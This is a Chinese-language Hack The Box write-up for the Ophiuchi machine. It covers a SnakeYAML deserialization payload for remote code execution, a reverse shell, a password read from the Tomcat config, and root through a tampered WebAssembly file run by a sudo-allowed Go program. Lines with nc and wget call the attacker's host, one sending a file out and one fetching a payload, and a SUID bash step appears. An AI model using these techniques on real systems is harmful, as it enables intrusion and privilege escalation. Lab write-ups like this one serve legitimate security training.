基本信息
端口扫描
22和8080:
1 | nmap -sC -sV 10.10.10.227 |

8080
一个在线的yaml parser:
YAML
简单的搜索:
- SnakeYaml Deserilization exploited | by Swapneil Kumar Dash | Medium
https://medium.com/@swapneildash/snakeyaml-deserilization-exploited-b4a2c5ac0858 - artsploit/yaml-payload: A tiny project for generating SnakeYAML deserialization payloads
https://github.com/artsploit/yaml-payload
test
1 | !!javax.script.ScriptEngineManager [ |

payload
直接用github的payload改下代码:
修改src/artsploit/AwesomeScriptEngineFactory.java文件:
1 | public AwesomeScriptEngineFactory() { |
然后重新编译,启动server:
1 | javac src/artsploit/AwesomeScriptEngineFactory.java |
exploit
监听端口,8080端口发送payload,打到tomcat用户shell:
1 | # payload |


tomcat to admin
tomcat配置文件里得到admin用户密码:
1 | admin : whythereisalimit |

user flag
admin可以直接ssh登录,得到user.txt:

提权信息
sudo -l
查看sudo发现可以无密码运行一个go文件:

查看代码发现是检查当前目录main.wasm中info值是否为1,为1则运行当前目录deply.sh文件,wasm文件也下载下来分析:
1 | nc 10.10.14.6 4444 < main.wasm |
wasm
在线网站上传wasm文件解析:

发现info设置的0,修改为1后在这里编译下载:

index.go
1 | package main |
提权 && root flag

然后就是在一个可写目录里准备好修改后的main.wasm和deply.sh文件,运行命令,可以简单的直接给bash suid(做完记得改回来,别影响其他人):
1 | wget http://10.10.14.6:7777/test.wasm -O main.wasm |
参考资料
- SnakeYaml Deserilization exploited | by Swapneil Kumar Dash | Medium
https://medium.com/@swapneildash/snakeyaml-deserilization-exploited-b4a2c5ac0858 - artsploit/yaml-payload: A tiny project for generating SnakeYAML deserialization payloads
https://github.com/artsploit/yaml-payload - https://webassembly.github.io/wabt/demo/wasm2wat/index.html
- https://webassembly.github.io/wabt/demo/wat2wasm/index.html
- Hack the Box Opiuchi Full Writeup | RaidForums
https://raidforums.com/Thread-Tutorial-Hack-the-Box-Opiuchi-Full-Writeup - Ophiuchi – Jopraveen
https://jopraveen.wordpress.com/2021/02/14/ophiuchi/